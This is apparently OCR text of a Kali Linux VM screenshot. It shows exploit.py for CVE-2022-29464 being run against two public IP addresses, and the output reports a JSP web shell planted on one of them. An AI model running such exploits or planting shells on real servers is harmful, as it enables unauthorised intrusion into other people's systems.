 kali-linux-2022.1-EXAM-OSCP - VMware Workstation
File Edit View VM Tabs Help
Library
Home kali-linux-2022.1-EXAM-OSCP
Type here to sea...
6:00
My Computer
kali-linux-2022.1-
Windows 7 x64
root@kali: ~/bugbounty/CVE-2022-29464
File Actions Edit View Help
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://39.104.152.78:9443/ test.jsp
shell @ https://39.104.152.78:9443//authenticationendpoint/test.jsp
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://139.217.236.92:9443/ js
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Untitled
Type here to search
41°C مشمس
ENG
2:00 PM
6/17/2022
2